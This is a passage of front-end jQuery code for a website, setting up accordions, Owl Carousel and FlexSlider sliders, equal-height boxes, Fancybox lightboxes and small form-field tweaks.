    jQuery(this).toggleClass("active");
    jQuery(cur_href).toggleClass("in");
  } 

  jQuery(cur_href).toggleClass("in");
  jQuery(this).toggleClass("active");
});
//Accordation
jQuery(document).ready(function () {
  jQuery(".accord").click(function () {
    jQuery(".accord").removeClass("active");
    jQuery(".cont").slideUp("normal");
    if (jQuery(this).next().is(":hidden") == true) {
      jQuery(this).toggleClass("active");
      jQuery(this).next().slideDown("normal");
    }
    // To change the right side image on click of each tab of accordion
    var curr_href = jQuery(this).attr("href");  
    jQuery(".tab-pane").removeClass("active"); 
    jQuery(curr_href).addClass("active");
  });

  jQuery(".accord")
    .mouseover(function () {
      jQuery(this).addClass("over");
    })
    .mouseout(function () {
      jQuery(this).removeClass("over");
    });

  jQuery(".hero-slider-continue-btn a").click(function () {
    console.log(jQuery(".large-video").height());
    //jQuery("html, body").animate({scrollTop:window.innerHeight-jQuery(".hero-slider-continue-btn").closest("section").offset().top-100},800);
    jQuery("html, body").animate(
      { scrollTop: jQuery(".large-video").height() - 85 },
      800
    );
  });
});

//Slider Item
jQuery(window).load(function () {
  jQuery("#slider1").flexslider({
    animation: "slide",
    animationLoop: true,
    slideshow: true,
    slideshowSpeed: 5000,
    animationSpeed: 600,
    direction: "vertical",
    smoothHeight: true,
    start: function (slider) {
      jQuery("body").removeClass("loading");
    },
  });
});

//Owl Slider Control
jQuery(document).ready(function () {
  var owl = jQuery("#owl-price");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    mouseDrag: false,
    loop: false,
  });

  // Custom Navigation Events
  jQuery(".next-price").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev-price").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide1");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next1").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev1").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide2");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
  });

  // Custom Navigation Events
  jQuery(".next2").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev2").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide3");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next3").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev3").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide4");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next4").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev4").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

jQuery(document).ready(function () {
  var owl5 = jQuery(".owl-image-grid");
  owl5.owlCarousel({
    nav: false,
    autoPlay: false,
    autoplayTimeout: 400,
    mouseDrag: false,
    loop: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 3,
      },
    },
  });

  // Custom Navigation Events
  jQuery(".next5").click(function () {
    owl5.trigger("next.owl.carousel");
  });
  jQuery(".prev5").click(function () {
    owl5.trigger("prev.owl.carousel");
  });

  var owl = jQuery("#owl-logos");
  owl.owlCarousel({
    navigation: true,
    pagination: false,
    autoPlay: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: false,
    mouseDrag: true,
    loop: true,
  });

  equalheight = function (container) {
    var currentTallest = 0,
      currentRowStart = 0,
      rowDivs = new Array(),
      $el,
      topPosition = 0;
    jQuery(container).each(function () {
      $el = jQuery(this);
      jQuery($el).height("auto");
      topPostion = $el.position().top;

      if (currentRowStart != topPostion) {
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);
      } else {
        rowDivs.push($el);
        currentTallest =
          currentTallest < $el.height() ? $el.height() : currentTallest;
      }
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
  };
});

jQuery(window).load(function () {
  equalheight(".logo-box");
});
jQuery(window).resize(function () {
  equalheight(".logo-box");
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide6");
  owl.owlCarousel({
    navigation: true,
    navigationText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],
    autoPlay: 8000,
    autoplayTimeout: 8000,
    theme: "my-theme",
    slideSpeed: 500,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next6").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev6").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var carouselCount = 0;

  jQuery(".home-sliders").each(function () {
    jQuery(this).attr("id", "owl-carousel" + carouselCount);
    var owl = jQuery("#owl-carousel" + carouselCount);
    var navStatus = "";
    var loopStatus = "";
    var item_count = parseInt(jQuery(this).find("li").length);
    //console.log(item_count);
    if (item_count <= 1) {
      navStatus = "false";
      loopStatus = "false";
      jQuery(this).closest(".slider-bg").find(".navigation").hide();
    } else {
      navStatus = "false";
      loopStatus = "true";
    }
    owl.owlCarousel({
      items: 1,
      nav: navStatus,
      dots: false,
      /*navText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],*/
      autoplay: true,
      autoplayTimeout: 8000,
      theme: "my-theme",
      autoHeight: true,
      mouseDrag: false,
      loop: loopStatus,
    });
    carouselCount++;

    // Custom Navigation Events
    jQuery(".next6").click(function () {
      owl.trigger("next.owl.carousel");
    });
    jQuery(".prev6").click(function () {
      owl.trigger("prev.owl.carousel");
    });
  });
});

// Search Action
jQuery(document).ready(function () {
  jQuery('.search-box input[type="submit"]').prop("disabled", true);
  jQuery('.search-box button[type="submit"]').prop("disabled", true);
  jQuery('input[type="text"]').keyup(function () {
    if (jQuery(this).val() != "") {
      jQuery('.search-box input[type="submit"]').prop("disabled", false);
      jQuery('.search-box button[type="submit"]').prop("disabled", false);
    }
  });
});

// Box Equalheight
equalheight = function (container) {
  var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    jQueryel,
    topPosition = 0;
  jQuery(container).each(function () {
    jQueryel = jQuery(this);
    jQuery(jQueryel).height("auto");
    topPostion = jQueryel.position().top;

    if (currentRowStart != topPostion) {
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
      rowDivs.length = 0; // empty the array
      currentRowStart = topPostion;
      currentTallest = jQueryel.height();
      rowDivs.push(jQueryel);
    } else {
      rowDivs.push(jQueryel);
      currentTallest =
        currentTallest < jQueryel.height() ? jQueryel.height() : currentTallest;
    }
    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
      rowDivs[currentDiv].height(currentTallest);
    }
  });
};

jQuery(window).load(function () {
  equalheight(".equalheight");
});
jQuery(window).resize(function () {
  equalheight(".equalheight");
});

jQuery(window).load(function () {
  equalheight(".section-1 h2");
});
jQuery(window).resize(function () {
  equalheight(".section-1 h2");
});

jQuery(window).load(function () {
  equalheight(".section-1 aside");
});
jQuery(window).resize(function () {
  equalheight(".section-1 aside");
});

jQuery(window).load(function () {
  equalheight(".testimonial-box");
});
jQuery(window).resize(function () {
  equalheight(".testimonial-box");
});

jQuery(window).load(function () {
  equalheight(".comparison-info li.col");
});
jQuery(window).resize(function () {
  equalheight(".comparison-info li.col");
});

// Fancy Box
jQuery(document).ready(function () {
  jQuery(".fancybox").fancybox();
});
jQuery(document).ready(function () {
  jQuery(".fancybox-media").fancybox({
    openEffect: "none",
    closeEffect: "none",
    helpers: {
      media: {},
    },
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

jQuery(document).ready(function ($) {
  $("#choice_216_33_0").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    if (plan_amt && plan_amt == "Quarterly|0") {
      $("#field_216_47").addClass("tax_field");
      $("#field_216_43").removeClass("tax_field");
    }
  });
  $("#choice_216_33_1").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    $("#field_216_43").addClass("tax_field");
    $("#field_216_47").removeClass("tax_field");
  });

  $("#choice_216_48_1").change(function () {
    if (this.checked) {
      $("#field_216_47").attr("readonly", false).attr("val", 0);
      $("#field_216_43").attr("readonly", false).attr("value", 0);
    }
  });
});

function ismaxlength(obj) {
  var mlength = obj.getAttribute ? parseInt(obj.getAttribute("maxlength")) : "";
  if (obj.getAttribute && obj.value.length > mlength)
    obj.value = obj.value.substring(0, mlength);
}

jQuery(document).ready(function () {
  jQuery("#input_216_4_4").attr("maxlength", "2");
  jQuery("#input_216_4_4").attr("onkeyup", "return ismaxlength(this)");
});

/*
// equal  Box height testimonial
jQuery(document).ready(function($) {
 // Select and loop the container element of the elements you want to equalise
    $('.banner-main.homepage').each(function(){
      // Cache the highest
      var highestBox = 0;
      // Select and loop the elements you want to equalise
      $('.su-column', this).each(function(){
        // If this box is higher than the cached highest then store it
        if($(this).height() > highestBox) {
          highestBox = $(this).height();
        }
      });
      // Set the height of all those children to whichever was highest
      $('.su-column',this).height(highestBox);
    });
});



jQuery(document).ready(function($){
    $(".art-sect").find("h2");
  if ($('h2').is(':empty')) {
    $('h2').remove();
}
});


*/



jQuery(document).ready(function() {
  var $ = jQuery;
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 6; //globaly define number of elements per page
  var syncedSecondary = true;
  
  sync1.owlCarousel({
      items: 1,
      stagePadding: 0,
      margin: 0,
      slideSpeed: 8000,
      nav: false,
      autoplay: true, 
      dots: false,
      loop: true,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      mouseDrag : false,
      responsiveRefreshRate: 200,
      onChanged: updateTabKickerColor,
      onInitialized: startProgressBar,
      onTranslate: resetProgressBar,
      onTranslated: startProgressBar,
  }).on('changed.owl.carousel', syncPosition);

  sync2
      .on('initialized.owl.carousel', function() {
          sync2.find(".owl-item").eq(0).addClass("current");
      })
      .owlCarousel({
          items: slidesPerPage,
          dots: false,
          stagePadding: 0,
          margin: 0,
          slideSpeed: 8000,
          nav: false,
          smartSpeed: 200,
          slideSpeed: 500,
          slideBy: 1, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
          responsiveRefreshRate: 100,
          onInitialized: startProgressBar,
      }).on('changed.owl.carousel', syncPosition2);

      updateTabKickerColor();

      function updateTabKickerColor(event) {
        // Owl Carousel maintains items in a wrapping structure, so we need to find the actual active element.
        var currentIndex = sync2.find('.owl-item.current .item').attr('data-tab-kicker-color');
        var currentIndexTitle = sync2.find('.owl-item.current .item').attr('data-tab-title-color');
    
        // Apply the current slide's tab_kicker_color to the relevant span element
        sync2.find('.owl-item .tab-box span').css('color', currentIndex);
        sync2.find('.owl-item .tab-box p').css('color', currentIndexTitle);
        sync2.find('.owl-item .slide-progress-main').css('background-color', currentIndexTitle+'33');
      }

      function startProgressBar() {
          // apply keyframe animation
          $(".current .slide-progress").css({
            width: "100%",
            transition: "width 5000ms"
          });
      }

      function resetProgressBar() {
        $(".current .slide-progress").css({
          width: 0,
          transition: "width 0s"
        });
      }

  function syncPosition(el) {
      //if you set loop to false, you have to restore this next line
      //var current = el.item.index;

      //if you disable loop you have to comment this block
      var count = el.item.count - 1;
      var current = Math.round(el.item.index - (el.item.count / 2) - .5);

      if (current < 0) {
          current = count;
      }
      if (current > count) {
          current = 0;
      }

      //end block

      sync2
          .find(".owl-item")
          .removeClass("current")
          .eq(current)
          .addClass("current");
      var onscreen = sync2.find('.owl-item.active').length - 1;
      var start = sync2.find('.owl-item.active').first().index();
      var end = sync2.find('.owl-item.active').last().index();

      if (current > end) {
          sync2.data('owl.carousel').to(current, 100, true);
      }
      if (current < start) {
          sync2.data('owl.carousel').to(current - onscreen, 100, true);
      }
  }

  function syncPosition2(el) {
      if (syncedSecondary) {
          var number = el.item.index;
          sync1.data('owl.carousel').to(number, 100, true);
      }
  }

  sync2.on("click", ".owl-item", function(e) {
      e.preventDefault();
      var number = $(this).index();
      sync1.data('owl.carousel').to(number, 300, true);
  });
  });